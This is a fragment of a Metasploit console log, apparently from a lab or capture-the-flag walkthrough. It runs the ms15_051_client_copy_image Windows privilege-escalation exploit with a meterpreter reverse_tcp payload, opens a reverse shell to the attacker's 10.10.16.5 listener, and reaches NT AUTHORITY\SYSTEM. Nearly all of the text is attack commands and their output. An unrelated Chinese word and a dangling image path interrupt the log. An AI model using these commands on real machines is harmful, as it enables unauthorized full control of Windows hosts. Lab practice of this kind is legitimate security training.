 msf6 exploit(windows/local/ms15_051_client_copy_image) > set target 1
target => 1
需求管理
msf6 exploit(windows/local/ms15_051_client_copy_image) > set LHOST tun0
LHOST => 10.10.16.5
msf6 exploit(windows/local/ms15_051_client_copy_image) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.16.5:4444
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching netsh to host the DLL...
[+] Process 2680 launched.
[*] Reflectively injecting the DLL into 2680...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (203846 bytes) to 10.10.10.9
[*] Meterpreter session 2 opened (10.10.16.5:4444 -> 10.10.10.9:52336) at 2025-02-15 12:29:10 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >